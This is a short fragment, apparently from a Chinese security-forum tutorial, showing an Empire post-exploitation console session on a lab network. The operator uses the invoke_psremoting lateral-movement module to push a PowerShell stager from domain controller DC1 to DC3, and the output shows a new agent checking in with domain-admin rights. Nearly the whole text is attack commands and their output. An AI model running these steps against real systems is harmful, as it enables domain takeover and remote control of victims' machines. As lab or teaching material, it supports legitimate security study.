 (Empire: DKNYZW84) > usemodule lateral_movement/invoke_psremoting
(Empire: powershell/lateral_movement/invoke_psremoting) > set Listener testhttp
(Empire: powershell/lateral_movement/invoke_psremoting) > set ComputerName DC3
(Empire: powershell/lateral_movement/invoke_psremoting) > execute
[*] Tasked DKNYZW84 to run TASK_CMD_WAIT
[*] Agent DKNYZW84 tasked with task ID 8
[*] Tasked agent DKNYZW84 to run module powershell/lateral_movement/invoke_psremoting
(Empire: powershell/lateral_movement/invoke_psremoting) > [*] Sending POWERSHELL stager (stage 1) to 192.168.235.132
[*] Agent YNVRLF8X from 192.168.235.132 posted public key
[*] Agent YNVRLF8X from 192.168.235.132 posted valid PowerShell RSA key
[*] New agent YNVRLF8X checked in
[+] Initial agent YNVRLF8X from 192.168.235.132 now active (Slack)
[*] Sending agent (stage 2) to YNVRLF8X at 192.168.235.132
(Empire: powershell/lateral_movement/invoke_psremoting) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ -------- ------- ----- -------------------
DXBFMSH4 ps 192.168.235.100 DC1 ISBASE\admin powershell/2728 5/0.0 2020-01-02 02:19:
15
DKNYZW84 ps 192.168.235.100 DC1 *ISBASE\admin powershell/3052 5/0.0 2020-01-02 02:18:
59
YNVRLF8X ps 192.168.235.132 DC3 *ISBASE\admin powershell/1444 5/0.0 2020-01-02 02:19:
13
(Empire: agents) >
白帽hub
先知社区